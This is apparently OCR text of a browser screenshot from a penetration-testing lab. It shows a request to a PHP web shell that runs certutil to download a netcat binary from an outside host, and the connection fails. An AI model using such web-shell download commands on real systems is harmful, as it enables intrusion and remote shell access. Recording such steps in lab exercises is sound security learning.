 Mozilla Firefox
10.10.10.9/chowShell.php?
10.10.10.9/chowShell.php?myParam=certutil -urlcache -split -f http://10.10.16.4:4444/nc64.e
**** Online **** CertUtil: -URLCache command FAILED: 0x80072efd (WIN32: 12029) CertUtil: A connection with the server could not be established
CertUtil: A connection with the server could not be established